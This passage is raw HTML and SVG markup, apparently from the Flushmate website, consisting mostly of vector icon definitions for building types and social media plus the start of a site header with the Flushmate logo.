85.38 19.47 79.05 14.77 67.14a30 30 0 0 0 12.41-.55 28 28 0 0 1-15.92-9.83 27.07 27.07 0 0 1-6.1-17.53c2 .77 3.89 1.63 5.86 2.18 2 .5 4.04.85 6.09 1.06C5.05 32.19 2.28 20 8.94 5.31c15.17 17.83 34.14 27.55 57.32 29.15-.18-1.67-.41-3.18-.49-4.7C65.09 15.81 73.92 4 87.57 1c9.35-2 17.73.38 24.81 6.88a3 3 0 0 0 3.11.83A57.32 57.32 0 0 0 130.08 3c.31-.14.63-.28 1.21-.57z"/></symbol><symbol id="icon-linkedin" viewBox="0 0 512 512" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" d="M444.2 32h-374C49.9 32 32 46.7 32 66.9v374.7A39.4 39.4 0 0070.3 480H444c20.5 0 35.9-18.2 35.9-38.4V67c.1-20.2-15.4-34.9-35.8-34.9zM170.9 405.4h-64.2V206h64.2zM141 175.5h-.5c-20.5 0-33.8-15.3-33.8-34.4 0-19.5 13.6-34.4 34.6-34.4s33.9 14.8 34.4 34.4a33.2 33.2 0 01-34.7 34.4zm264.4 230h-64.1V296.2c0-26.1-9.4-44-32.6-44-17.7 0-28.2 12-33 23.7-1.7 4.2-2.1 10-2.1 15.8v113.6h-64.2V206h64.2v27.7c9.3-13.2 23.9-32.4 57.8-32.4 42.2 0 74 27.8 74 87.7z"/></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-apartments-residential"><g clip-path="url(#clip0_5656_11535)"><path d="M12.8789 38.7996H19.6389H12.8789ZM28.6389 38.7996H35.3989H28.6389ZM44.3989 38.7996H51.1589H44.3989ZM51.1589 43.2996H44.3989H51.1589ZM35.3989 43.2996H28.6389H35.3989ZM19.6389 43.2996H12.8789H19.6389ZM12.8789 23.0596H19.6389H12.8789ZM28.6389 23.0596H35.3989H28.6389ZM44.3989 23.0596H51.1589H44.3989ZM51.1589 27.5596H44.3989H51.1589ZM35.3989 27.5596H28.6389H35.3989ZM19.6389 27.5596H12.8789H19.6389ZM60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" fill="#20AFEC"></path><path d="M12.8789 38.7996H19.6389M28.6389 38.7996H35.3989M44.3989 38.7996H51.1589M51.1589 43.2996H44.3989M35.3989 43.2996H28.6389M19.6389 43.2996H12.8789M12.8789 23.0596H19.6389M28.6389 23.0596H35.3989M44.3989 23.0596H51.1589M51.1589 27.5596H44.3989M35.3989 27.5596H28.6389M19.6389 27.5596H12.8789M60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M12.8789 38.7996H19.6389M28.6389 38.7996H35.3989M44.3989 38.7996H51.1589M51.1589 43.2996H44.3989M35.3989 43.2996H28.6389M19.6389 43.2996H12.8789M12.8789 23.0596H19.6389M28.6389 23.0596H35.3989M44.3989 23.0596H51.1589M51.1589 27.5596H44.3989M35.3989 27.5596H28.6389M19.6389 27.5596H12.8789M60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11535"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-assisted-living-facilities"><g clip-path="url(#clip0_5656_11532)"><path d="M19.1797 20.2402H39.4797C41.8397 20.2402 43.7597 22.1602 43.7597 24.5202V52.3002" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M31.4986 36.28H48.0386V35.2C48.0386 33.42 46.5986 32 44.8386 32H28.0586M58.7186 45.9H53.3786L48.0386 36.28" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.1797 20.2402H39.4797C41.8397 20.2402 43.7597 22.1602 43.7597 24.5202V52.3002" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M31.4986 36.28H48.0386V35.2C48.0386 33.42 46.5986 32 44.8386 32H28.0586M58.7186 45.9H53.3786L48.0386 36.28" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M52.3017 52.3003C52.3017 54.6603 50.3817 56.5803 48.0217 56.5803C45.6617 56.5803 43.7417 54.6603 43.7417 52.3003C43.7417 49.9403 45.6617 48.0203 48.0217 48.0203C50.3817 48.0203 52.3017 49.9403 52.3017 52.3003ZM33.0617 42.6803C33.0617 50.3603 26.8417 56.5803 19.1617 56.5803C11.4817 56.5803 5.26172 50.3603 5.26172 42.6803C5.26172 35.0003 11.4817 28.7803 19.1617 28.7803C26.8417 28.7803 33.0617 35.0003 33.0617 42.6803ZM52.3017 52.3003C52.3017 54.6603 50.3817 56.5803 48.0217 56.5803C45.6617 56.5803 43.7417 54.6603 43.7417 52.3003C43.7417 49.9403 45.6617 48.0203 48.0217 48.0203C50.3817 48.0203 52.3017 49.9403 52.3017 52.3003ZM33.0617 42.6803C33.0617 50.3603 26.8417 56.5803 19.1617 56.5803C11.4817 56.5803 5.26172 50.3603 5.26172 42.6803C5.26172 35.0003 11.4817 28.7803 19.1617 28.7803C26.8417 28.7803 33.0617 35.0003 33.0617 42.6803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M19.1786 28.7999V9.55992C19.1786 8.37992 18.2186 7.41992 17.0386 7.41992H9.55859" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.1798 48.0198C22.129 48.0198 24.5198 45.629 24.5198 42.6798C24.5198 39.7306 22.129 37.3398 19.1798 37.3398C16.2306 37.3398 13.8398 39.7306 13.8398 42.6798C13.8398 45.629 16.2306 48.0198 19.1798 48.0198Z" fill="white" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11532"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-dormitories"><g clip-path="url(#clip0_5656_11529)"><path d="M47 50.88C47 42.64 49 38.96 49 38.96C49 38.96 51 42.66 51 50.88H47Z" fill="#20AFEC"></path><path d="M49 38.96C50.1046 38.96 51 38.0735 51 36.98C51 35.8865 50.1046 35 49 35C47.8954 35 47 35.8865 47 36.98C47 38.0735 47.8954 38.96 49 38.96Z" fill="#20AFEC"></path><path d="M61 24.0401L32 34.9801L3 24.0401L32 13.1201L61 24.0401Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M49 28.58L32 24.04" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M15 28.5801V43.9401C15 47.7801 22.62 50.9001 32 50.9001C38.62 50.9001 44.36 49.3401 47.16 47.0801M49 35.0001V28.5801M47 50.9001C47 42.6601 49 38.9801 49 38.9801C49 38.9801 51 42.6801 51 50.9001H47ZM51 36.9801C51 38.0801 50.1 38.9601 49 38.9601C47.9 38.9601 47 38.0601 47 36.9801C47 35.9001 47.9 35.0001 49 35.0001C50.1 35.0001 51 35.9001 51 36.9801Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11529"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-gas-stations"><g clip-path="url(#clip0_5657_11541)"><path d="M52.0392 19.5597C50.5192 15.3797 46.7992 12.6597 42.6592 12.1797C44.5792 14.2197 45.7592 16.9397 45.7592 19.9397C45.7592 26.1997 40.6792 31.2797 34.4192 31.2797C33.9192 31.2797 33.4392 31.2397 32.9592 31.1797L24.1992 49.9797L26.2792 55.7197L32.0192 53.6397L30.8192 50.3597L34.0992 49.1597L32.8992 45.8797L36.1792 44.6797L34.9792 41.3997L38.2592 40.1997L40.7992 34.7597C42.2792 34.8397 43.7792 34.6197 45.2592 34.0797C51.1392 31.9397 54.1792 25.4397 52.0392 19.5397V19.5597Z" fill="#20AFEC"></path><path d="M52.0392 19.5597C50.5192 15.3797 46.7992 12.6597 42.6592 12.1797C44.5792 14.2197 45.7592 16.9397 45.7592 19.9397C45.7592 26.1997 40.6792 31.2797 34.4192 31.2797C33.9192 31.2797 33.4392 31.2397 32.9592 31.1797L24.1992 49.9797L26.2792 55.7197L32.0192 53.6397L30.8192 50.3597L34.0992 49.1597L32.8992 45.8797L36.1792 44.6797L34.9792 41.3997L38.2592 40.1997L40.7992 34.7597C42.2792 34.8397 43.7792 34.6197 45.2592 34.0797C51.1392 31.9397 54.1792 25.4397 52.0392 19.5397V19.5597Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M50.8006 17.1001C52.4206 15.5401 53.1606 13.4801 52.5006 11.6801C51.5206 8.96008 47.7806 7.82008 44.1606 9.14008C40.5406 10.4601 38.4006 13.7401 39.3806 16.4401C39.6006 17.0601 39.9806 17.5801 40.4606 18.0201M40.5406 17.3001C40.5406 19.2201 38.9806 20.7801 37.0606 20.7801C35.1406 20.7801 33.5806 19.2201 33.5806 17.3001C33.5806 15.3801 35.1406 13.8201 37.0606 13.8201C38.9806 13.8201 40.5406 15.3801 40.5406 17.3001ZM34.4406 8.58008C28.1806 8.58008 23.1006 13.6601 23.1006 19.9201C23.1006 21.4601 23.4206 22.9401 23.9806 24.2801L9.14062 39.1201V45.2201H15.2406V41.7401H18.7206V38.2601H22.2206V34.7601H25.7006L30.0606 30.4001C31.4006 30.9601 32.8806 31.2801 34.4206 31.2801C40.6806 31.2801 45.7606 26.2001 45.7606 19.9401C45.7606 13.6801 40.6806 8.60008 34.4206 8.60008L34.4406 8.58008Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11541"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-government-buildings"><g clip-path="url(#clip0_5657_11516)"><path d="M52.2008 57.9804H11.8008V54.1203L32.0008 48.3604L52.2008 54.1203V57.9804Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M16.6016 32.9596C16.6016 23.3996 23.5016 15.6396 32.0016 15.6396C40.5016 15.6396 47.4016 23.3996 47.4016 32.9596H16.6016Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M33.9208 15.7998V11.7998H30.0808V15.7998M14.7008 36.8198V53.2998V36.8198ZM20.4808 51.6598V36.8198V51.6598ZM26.2608 36.8198V50.0198V36.8198ZM32.0408 48.3598V36.8198V48.3598ZM37.8208 36.8198V50.0198V36.8198ZM43.5808 51.6798V36.8398V51.6798ZM49.3608 53.3198V36.8398V53.3198ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM16.6608 32.9998C16.6608 23.4398 23.5608 15.6798 32.0608 15.6798C40.5608 15.6798 47.4608 23.4398 47.4608 32.9998H16.6008H16.6608ZM52.2608 58.0198H11.8008V54.1798L32.0008 48.3998L52.2008 54.1798V58.0198H52.2608Z" fill="#20AFEC"></path><path d="M33.9208 15.7998V11.7998H30.0808V15.7998M14.7008 36.8198V53.2998M20.4808 51.6598V36.8198M26.2608 36.8198V50.0198M32.0408 48.3598V36.8198M37.8208 36.8198V50.0198M43.5808 51.6798V36.8398M49.3608 53.3198V36.8398M50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM16.6608 32.9998C16.6608 23.4398 23.5608 15.6798 32.0608 15.6798C40.5608 15.6798 47.4608 23.4398 47.4608 32.9998H16.6008H16.6608ZM52.2608 58.0198H11.8008V54.1798L32.0008 48.3998L52.2008 54.1798V58.0198H52.2608Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M37.7817 55.0795L35.8617 53.1595L33.9417 55.0795L32.0217 52.1995L30.1017 55.0795L28.1817 53.1595L26.2617 55.0795M32.0017 6.01953V11.7995" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11516"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-hotel-rooms"><g clip-path="url(#clip0_5657_11538)"><path d="M27.2806 31.0604V28.2404C27.2806 26.6804 28.5406 25.4204 30.1006 25.4204C31.6606 25.4204 32.9206 26.6804 32.9206 28.2404V31.0604H40.4606C41.5006 31.0604 42.3406 30.2204 42.3406 29.1804V8.44043H21.6406V29.1804C21.6406 30.2204 22.4806 31.0604 23.5206 31.0604H27.3006H27.2806Z" fill="#20AFEC"></path><path d="M26.7417 39.9409L24.3017 37.5009C23.2617 36.4609 21.5817 36.4609 20.5417 37.5009C19.5017 38.5409 19.5017 40.2209 20.5417 41.2809L23.5217 44.2609C23.7017 44.4409 23.8817 44.5609 24.0817 44.6809M37.7817 40.6009C37.2617 41.1209 36.5617 41.4209 35.7817 41.4209C34.2217 41.4209 32.9617 40.1609 32.9617 38.6009V28.2409C32.9617 26.6809 31.7017 25.4209 30.1417 25.4209C28.5817 25.4209 27.3217 26.6809 27.3217 28.2409V37.6609C27.3217 39.4409 26.4417 40.6209 25.4217 42.0809C24.2417 43.7609 23.5417 45.8209 23.5417 48.0209C23.5417 51.0009 24.8017 53.6809 26.8017 55.5609M39.5617 55.5609L43.9817 40.4809C44.5817 38.6609 44.2017 36.9609 43.2217 35.4009L40.5017 31.0609" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M32.9416 8.44043V31.0604M36.7216 8.44043V31.0604M21.6416 14.0804H16.9216C15.3616 14.0804 14.1016 12.8204 14.1016 11.2604C14.1016 9.70043 15.3616 8.44043 16.9216 8.44043H47.0816C48.6416 8.44043 49.9016 9.70043 49.9016 11.2604C49.9016 12.8204 48.6416 14.0804 47.0816 14.0804H42.3616" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M22.1197 30.4404C21.8797 30.5604 21.6597 30.7004 21.4597 30.9004C20.4197 31.9404 20.4197 33.6204 21.4597 34.6804L24.4397 37.6604C25.1997 38.4204 26.2797 38.6204 27.2397 38.2804M27.2797 32.9604L25.3997 31.0804" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M27.2806 31.0604V28.2404C27.2806 26.6804 28.5406 25.4204 30.1006 25.4204C31.6606 25.4204 32.9206 26.6804 32.9206 28.2404V31.0604H40.4606C41.5006 31.0604 42.3406 30.2204 42.3406 29.1804V8.44043H21.6406V29.1804C21.6406 30.2204 22.4806 31.0604 23.5206 31.0604H27.2806Z" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11538"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-house-of-worship"><g clip-path="url(#clip0_5656_11526)"><path d="M52.3988 47.04H35.2188V53.48H52.3988V47.04Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M28.7581 47.04H11.5781V53.48H28.7581V47.04Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M50.26 47.0395L61 29.8595V10.5195H59.92C58.14 10.5195 56.7 11.9595 56.7 13.7395V25.5595L46.5 35.7595C46.2 36.0595 45.72 36.0595 45.42 35.7595C45.12 35.4595 45.12 34.9795 45.42 34.6795L50.12 29.9795C51.38 28.7195 51.38 26.6795 50.12 25.4195L49.18 24.4795L39.64 34.0195C38.18 35.4795 37.36 37.4595 37.36 39.5195V47.0395M52.4 19.1195H51.32C49.54 19.1195 48.1 20.5595 48.1 22.3395V25.5595M56.7 14.8195H55.62C53.84 14.8195 52.4 16.2595 52.4 18.0395V29.8595M13.72 47.0595L3 29.8595V10.5195H4.08C5.86 10.5195 7.3 11.9595 7.3 13.7395V25.5595L17.5 35.7595C17.8 36.0595 18.28 36.0595 18.58 35.7595C18.88 35.4595 18.88 34.9795 18.58 34.6795L13.88 29.9795C12.62 28.7195 12.62 26.6795 13.88 25.4195L14.82 24.4795L24.36 34.0195C25.82 35.4795 26.64 37.4595 26.64 39.5195V47.0395M11.58 19.0995H12.66C14.44 19.0995 15.88 20.5395 15.88 22.3195V25.5395M7.3 14.8195H8.38C10.16 14.8195 11.6 16.2595 11.6 18.0395V29.8595M35.22 53.4795H52.4V47.0395H35.22V53.4795ZM28.78 53.4795H11.58V47.0395H28.78V53.4795V53.4795ZM35.22 53.4795H52.4V47.0395H35.22V53.4795ZM28.76 53.4995H11.58V47.0595H28.78V53.4995H28.76Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11526"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-malls"><g clip-path="url(#clip0_5657_11510)"><path d="M40.5194 34.8404V32.9403C40.5194 30.7003 42.0794 28.8604 44.1394 28.3604C44.2394 27.6804 44.2994 27.0004 44.2994 26.3204C44.2994 16.4004 36.2594 8.36035 26.3394 8.36035C16.4194 8.36035 8.35938 16.4004 8.35938 26.3204C8.35938 38.6203 26.3194 55.6404 26.3194 55.6404C26.3194 55.6404 30.4994 51.6804 34.8394 46.2004V34.8404H40.5194Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M34.8398 34.8408H55.6398V53.7608C55.6398 54.8008 54.7998 55.6608 53.7398 55.6608H36.7198C35.6798 55.6608 34.8398 54.8208 34.8398 53.7608V34.8408V34.8408Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M40.5195 38.6207V32.9407C40.5195 30.3207 42.6395 28.2207 45.2395 28.2207C47.8395 28.2207 49.9595 30.3407 49.9595 32.9407V38.6207" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M32.9392 26.3202C32.9392 29.9802 29.9792 32.9402 26.3192 32.9402C22.6592 32.9402 19.6992 29.9802 19.6992 26.3202C19.6992 22.6602 22.6592 19.7002 26.3192 19.7002C29.9792 19.7002 32.9392 22.6602 32.9392 26.3202Z" fill="white" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11510"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-medical-offices"><g clip-path="url(#clip0_5657_11547)"><path d="M55.4595 35.7999C60.4595 30.5399 60.4595 21.9999 55.4595 16.7399C50.4595 11.4799 42.3595 11.4799 37.3595 16.7399C36.7395 17.3799 36.1995 18.0799 35.7395 18.8199C35.2795 18.0799 34.7395 17.3799 34.1195 16.7399C29.1195 11.4799 21.0195 11.4799 16.0195 16.7399C11.0195 21.9999 11.0195 30.5399 16.0195 35.7999L35.7395 55.6399L55.4595 35.7999Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M55.4595 35.7999C60.4595 30.5399 60.4595 21.9999 55.4595 16.7399C50.4595 11.4799 42.3595 11.4799 37.3595 16.7399C36.7395 17.3799 36.1995 18.0799 35.7395 18.8199C35.2795 18.0799 34.7395 17.3799 34.1195 16.7399C29.1195 11.4799 21.0195 11.4799 16.0195 16.7399C11.0195 21.9999 11.0195 30.5399 16.0195 35.7999L35.7395 55.6399L55.4595 35.7999Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M4.12109 35.24H25.5411L29.6211 20.96L35.7411 43.4L41.8611 29.12L44.9211 35.24H49.0011" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11547"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-medium-offices"><g clip-path="url(#clip0_5657_11513)"><path d="M46.6211 21.7803H57.8811V55.5403H46.6211V12.7803H17.3811V55.5403H6.12109V21.7803H17.3811" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M26.3811 55.5398V48.7798H37.6211V55.5398M24.1211 42.0398H39.8811M24.1211 35.2798H39.8811M24.1211 28.5198H39.8811M24.1211 21.7598H39.8811" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.3611 21.7803H6.12109V55.5403H17.3611V21.7803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M57.8611 21.7803H46.6211V55.5403H57.8611V21.7803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11513"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-restaurants"><path d="M45 32.0004C45 39.2204 39.18 45.0604 32 45.0604C24.82 45.0604 19 39.2004 19 32.0004C19 24.8004 24.82 18.9404 32 18.9404C39.18 18.9404 45 24.8004 45 32.0004ZM51 32.0004C51 42.5404 42.5 51.1004 32 51.1004C21.5 51.1004 13 42.5604 13 32.0004C13 21.4404 21.5 12.9004 32 12.9004C42.5 12.9004 51 21.4404 51 32.0004Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M57.4795 26.3403V51.2003M6.51953 12.7803V51.2203" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M62.0009 20.5403C62.0009 23.7403 59.9809 26.3603 57.4809 26.3603C54.9809 26.3603 52.9609 23.7603 52.9609 20.5403C52.9609 17.3203 54.9809 12.7803 57.4809 12.7803C59.9809 12.7803 62.0009 17.3203 62.0009 20.5403Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M11.04 12.7803V21.8203C11.04 24.3203 9.02 26.3403 6.52 26.3403C4.02 26.3403 2 24.3203 2 21.8203V12.7803" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-schools"><g clip-path="url(#clip0_5657_11544)"><path d="M34.8402 30.1201H29.1602V33.9001H34.8402V30.1201Z" fill="#20AFEC"></path><path d="M23.8403 13.4597C21.7803 14.0797 20.0203 15.4797 18.5403 17.5597C16.5403 15.8597 14.4003 14.9197 12.3203 14.9997C13.4003 13.1597 14.8803 11.8997 16.6803 11.3997C19.0203 10.7797 21.5203 11.5997 23.8403 13.4597Z" fill="#20AFEC"></path><path d="M51.6802 14.9997C49.6002 14.9197 47.4602 15.8597 45.4602 17.5397C43.9602 15.4797 42.2202 14.0797 40.1602 13.4597C42.4802 11.5997 44.9802 10.7797 47.3202 11.3997C49.1202 11.8997 50.6002 13.1597 51.6802 14.9997Z" fill="#20AFEC"></path><path d="M21.6011 26.3201H42.4011C43.6011 26.3201 44.7411 25.8001 45.5211 24.8801L47.9011 22.1201C45.6011 16.5201 42.2411 13.0801 37.6811 13.0801H26.3411C21.7811 13.0801 18.4211 16.5201 16.1211 22.1201L18.5011 24.8801C19.2811 25.7801 20.4211 26.3201 21.6211 26.3201H21.6011Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M51.8206 45.7797C48.6206 40.9997 39.9206 37.6797 32.0006 37.6797C24.0806 37.6797 15.3806 40.9997 12.1806 45.7797C12.1606 46.8397 12.1406 47.9197 12.1406 49.0197V50.9197C12.1406 52.9997 13.8406 54.6997 15.9206 54.6997H48.0806C50.1606 54.6997 51.8606 52.9997 51.8606 50.9197V49.0197C51.8606 47.9197 51.8606 46.8397 51.8206 45.7797Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M51.8206 45.7805C48.6406 41.0005 39.9206 37.6805 32.0006 37.6805C24.0806 37.6805 15.3606 41.0005 12.1806 45.7805M51.8606 50.9005C51.8606 52.9805 50.1606 54.6805 48.0806 54.6805H15.9206C13.8406 54.6805 12.1406 52.9805 12.1406 50.9005V49.0005C12.1406 29.1605 16.4006 13.0605 26.3206 13.0605H37.6606C47.5806 13.0605 51.8406 29.1605 51.8406 49.0005V50.9005H51.8606Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M47.1394 46.18C44.2194 43.44 37.4194 41.46 31.9994 41.46C26.5794 41.46 19.7994 43.44 16.8594 46.18" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.8589 13.4604C21.5389 11.6004 19.0189 10.7804 16.6789 11.4204C11.1389 12.9004 8.7189 21.8804 11.2789 31.4604C11.6989 33.0404 12.2389 34.5204 12.8589 35.9204M18.5589 17.5604C16.5589 15.8604 14.3989 14.9204 12.3389 15.0204M51.1589 35.9204C51.7789 34.5204 52.3189 33.0404 52.7389 31.4604C55.3189 21.8804 52.8989 12.9004 47.3389 11.4204C44.9989 10.8004 42.4789 11.6004 40.1589 13.4604M51.6989 15.0004C49.6189 14.9004 47.4789 15.8404 45.4789 17.5404M26.3589 13.0804C26.3589 9.94039 28.8989 7.40039 32.0389 7.40039C35.1789 7.40039 37.7189 9.94039 37.7189 13.0804M33.9389 37.7404V33.8804M30.1589 33.8804V37.7404M33.9389 30.1004V26.3204M30.1589 30.1004V26.3204M16.1389 22.1004L18.5189 24.8804C19.2989 25.7804 20.4389 26.3204 21.6389 26.3204H42.4389C43.6389 26.3204 44.7789 25.8004 45.5589 24.8804L47.9389 22.1004M17.8189 48.0804C17.8189 48.6004 17.3989 49.0204 16.8789 49.0204C16.3589 49.0204 15.9389 48.6004 15.9389 48.0804C15.9389 47.5604 16.8789 46.2004 16.8789 46.2004C16.8789 46.2004 17.8189 47.5604 17.8189 48.0804ZM34.8789 33.8804H29.1989V30.1004H34.8789V33.8804Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11544"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol></svg>    <div class="site">
        <fm-app style="display: contents;" class="hydrated">
              <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="flex-col min-vh-100">
<header class="site-header">

    <div class="container">

        <a href="/" class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" overflow="visible" fill="none" viewBox="0 0 215 25">
  <title>Flushmate</title>
  <path fill="currentColor" d="M211.434 4.449V3.273H212c.411 0 .549.085.549.443 0 .187 0 .596.051.733h.651a8.702 8.702 0 01-.034-.665c0-.358-.051-.716-.36-.801.292-.085.446-.358.446-.682 0-.528-.446-.852-1.097-.852h-1.423v3h.651zm0-2.489h.635c.445 0 .565.17.565.41 0 .306-.24.391-.548.391h-.652v-.8zm.6-1.96C210.251 0 209 1.21 209 3s1.303 3 3.034 3C213.8 6 215 4.756 215 3c0-1.67-1.183-3-2.966-3zm-.017.58c1.44 0 2.314 1.005 2.314 2.437 0 1.38-.754 2.403-2.297 2.403-1.405 0-2.383-1.005-2.383-2.42 0-1.261.669-2.42 2.366-2.42zM0 24.324h6.433v-7.77h8.804v-5.743H6.433V6.757h11.513V.676H0v23.648zM20.981 24.324h16.76v-6.08H27.415V.675h-6.433v23.648zM38.916 14.527C38.916 20.608 43.318 25 49.751 25c6.433 0 10.835-4.392 10.835-10.473V.676h-6.433v13.851c0 2.703-1.862 4.56-4.402 4.56s-4.402-1.857-4.402-4.56V.676h-6.433v13.851zM63.296 20.946S66.344 25 72.776 25c5.757 0 9.312-3.547 9.312-7.601 0-8.277-11.173-6.926-11.173-10.135 0-.845.846-1.69 2.708-1.69 2.37 0 3.894 1.858 3.894 1.858l3.725-4.054S78.702 0 72.946 0c-5.587 0-8.973 3.547-8.973 7.264 0 8.276 11.174 6.925 11.174 10.135 0 1.013-1.016 2.027-3.047 2.027-3.048 0-5.08-2.534-5.08-2.534l-3.724 4.054zM85.147 24.324h6.434v-8.952h8.634v8.952h6.433V.676h-6.433V9.29h-8.634V.676h-6.434v23.648zM111.386 24.324h6.433v-14.02l6.603 8.277 6.603-8.277v14.02h6.433V.676h-5.756l-7.28 9.121-7.28-9.121h-5.756v23.648zM149.637 14.02l2.133-6.756h.135l2.134 6.756h-4.402zM139.31 